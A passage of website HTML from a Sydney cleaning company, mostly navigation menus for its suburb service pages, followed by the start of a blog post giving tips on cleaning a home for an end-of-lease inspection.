href="https://www.cleanaustraliaservice.com.au/house-cleaning-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2757" id="menu-item-2757"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2758" id="menu-item-2758"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-mosman/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Mosman</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759" id="menu-item-2759"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/neutral-bay/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Neutral Bay</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2760" id="menu-item-2760"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-newington/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Newington</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2761" id="menu-item-2761"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/russell-lea/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Russell Lea</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762" id="menu-item-2762"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763" id="menu-item-2763"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-wentworth-point/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning Wentworth Point</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765" id="menu-item-2765"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771" id="menu-item-2771"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769" id="menu-item-2769"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770" id="menu-item-2770"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2768" id="menu-item-2768"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-rozelle/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Rozelle</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767" id="menu-item-2767"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning-service-drummoyne/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Drummoyne</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766" id="menu-item-2766"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/canterbury/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">End of Lease Cleaning Canterbury</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2772" id="menu-item-2772"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775" id="menu-item-2775"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773" id="menu-item-2773"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774" id="menu-item-2774"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/carpet-steam-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Carpet Steam Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2777" id="menu-item-2777"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778" id="menu-item-2778"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779" id="menu-item-2779"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/move-out-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Move Out Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783" id="menu-item-2783"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/couch-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Couch Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781" id="menu-item-2781"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/aged-care-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Aged Care Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788" id="menu-item-2788"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/tile-grout-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tile &#038; Grout Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785" id="menu-item-2785"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/ndis-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">NDIS Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787" id="menu-item-2787"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/spring-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Spring Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742" id="menu-item-2742"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Company Profile</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353" id="menu-item-4353"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750" id="menu-item-2750"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/reviews/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749" id="menu-item-2749"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/gallery-clean-australia-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gallery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2744" id="menu-item-2744"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-area/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Service Area</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6173" id="menu-item-6173"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/sydney-cbd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sydney CBD</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6177" id="menu-item-6177"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178" id="menu-item-6178"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/clean-australia-service-headquarter/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lidcombe</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6176" id="menu-item-6176"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wa/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Joondalup, WA</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6174" id="menu-item-6174"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/penrith/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Penrith</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-wpseo_locations menu-item-6175" id="menu-item-6175"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/locations/wentworthville/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Wentworthville</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2746" id="menu-item-2746"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="https://www.cleanaustraliaservice.com.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747" id="menu-item-2747"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/cleaning-franchise-opportunities/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cleaning Franchise</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935" id="menu-item-2935"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/join-our-team/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Join Our Team</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li></ul></div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e2740-e5 m244-1 m244-2 m244-3 m244-4 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers x-hide-lg x-hide-xl e2740-e10 m244-1 m244-3 m244-5" data-x-bar="{&quot;id&quot;:&quot;e2740-e10&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e2740-e10 x-bar-content"><div class="x-bar-container e2740-e11 m244-6 m244-9"><a class="x-image e2740-e12 m244-13 m244-15" href="/"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></a><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-xl e2740-e13 m244-b m244-c m244-d m244-e m244-i m244-k m244-l m244-v m244-w m244-x m244-y" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e2740-e13" data-x-toggle-overlay="1" aria-controls="e2740-e13-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">
<span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
<span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
<span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div><section class="x-section x-hide-lg x-hide-md x-hide-xl e2740-e15 m244-1b hidden" id="sticky-buttons"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div><div class="x-bg-layer-upper-color"></div></div><div class="x-row x-container max width e2740-e16 m244-1c m244-1d"><div class="x-row-inner"><div class="x-col e2740-e17 m244-1e m244-1f mobile-banner"><a class="x-anchor x-anchor-button has-graphic e2740-e18 m244-c m244-d m244-f m244-g m244-h m244-i m244-j m244-k m244-o m244-y m244-12 change-number-button" tabindex="0" href="https://www.cleanaustraliaservice.com.au/free-quote/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf0f3;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf0f3;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">GET A Free Quote</span></div></div></a></div><div class="x-col e2740-e19 m244-1e mobile-banner"><a class="x-anchor x-anchor-button has-graphic e2740-e20 m244-c m244-d m244-f m244-g m244-h m244-i m244-j m244-k m244-o m244-y m244-12 change-number-button" tabindex="0" href="tel:tel:1300 034 788"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf095;"></i><i class="x-icon x-graphic-child x-graphic-icon x-graphic-secondary" aria-hidden="true" data-x-icon-s="&#xf095;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">1300 034 788</span></div></div></a></div></div></div></section>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-2879" class="post-2879 post type-post status-publish format-standard has-post-thumbnail hentry category-bond-cleaning-services category-updates tag-apartment-eco-cleaning tag-best-end-of-lease-cleaning tag-bond-back-guarantee tag-clean-australia-service tag-cleaner-sydney tag-cleaners-homebush tag-cleaners-olympic-park tag-cleaners-strathfield tag-cleaners-sydney tag-cleaning-apartment tag-cleaning-company tag-cleaning-company-australia tag-cleaning-company-homebush tag-cleaning-company-olympic-park tag-cleaning-company-strathfield tag-cleaning-company-sydney tag-cleaning-tools tag-eco-cleaning tag-end-of-lease tag-end-of-lease-cleaning tag-end-of-lease-cleaning-australia tag-end-of-lease-cleaning-homebush tag-end-of-lease-cleaning-service tag-end-of-lease-cleaning-strathfield tag-end-of-lease-cleaning-sydney tag-professional-apartment-cleaning tag-professional-end-of-lease-cleaning"> <div class="x-section e3244-e1 m2i4-0 m2i4-1 m2i4-2" style="--tco-dc2i4-0:url(https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/07/End-of-Lease-Cleaning-Kitchen-Cleaning.jpeg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div><div class="x-bg-layer-upper-color"></div></div><div class="x-row e3244-e2 m2i4-9 m2i4-a m2i4-b m2i4-c m2i4-g"><div class="x-row-inner"><div class="x-col e3244-e3 m2i4-k m2i4-l m2i4-m m2i4-n"><div class="x-text x-text-headline e3244-e4 m2i4-q m2i4-r m2i4-s m2i4-t m2i4-u m2i4-v m2i4-w"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">How to Clean Your House For an End of Lease Inspection</h1>
</div></div></div></div></div></div></div><div class="x-section e3244-e5 m2i4-0 m2i4-2 m2i4-3 m2i4-4"><div class="x-row e3244-e6 m2i4-9 m2i4-c m2i4-d m2i4-h"><div class="x-row-inner"><div class="x-col e3244-e7 m2i4-k m2i4-l m2i4-o"><div class="x-the-content entry-content"><p>Thinking about moving out of your current place? Excellent! It’s great that you’ve begun to think about your future, and a new lease is an exciting prospect. Just one problem – before signing this new lease, your landlord will probably request an end-of-lease inspection in order to determine if you leave the property in good condition. This may seem like an easy task, but cleaning your home for an inspection can be a tricky business. After all, most landlords have years of experience looking for small details and spotting things that don’t appear clean on the surface. In order to pass your <a href="https://www.cleanaustraliaservice.com.au/end-of-lease-cleaning/">end-of-lease</a> inspection and get back their security deposit as soon as possible, here are some tips on how to clean your house for an inspection.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1335" title="End of Lease Cleaning Sydney" src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2021/03/Sydney-Bond-Cleaners-300x206.png" alt="Bond Cleaning Sydney" width="500" height="343" srcset="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2021/03/Sydney-Bond-Cleaners-300x206.png 300w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2021/03/Sydney-Bond-Cleaners-768x527.png 768w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2021/03/Sydney-Bond-Cleaners-100x69.png 100w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2021/03/Sydney-Bond-Cleaners-862x592.png 862w, https://www.cleanaustraliaservice.com.au/wp-content/uploads/2021/03/Sydney-Bond-Cleaners.png 980w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><strong>Schedule your cleaning in advance</strong></p>
<p>This is important if you want to avoid last-minute panics. Your landlord is likely going to ask you to schedule your inspection a couple of weeks in advance, so you’ll want to be prepared for that. If you have time to plan for this inspection, you can make sure to have everything in order before your landlord even arrives. If you’re pressed for time, you might not be able to thoroughly clean your house and prepare it for inspection as thoroughly as you would like.</p>
<p><strong>Declutter and remove everything from the floor</strong></p>
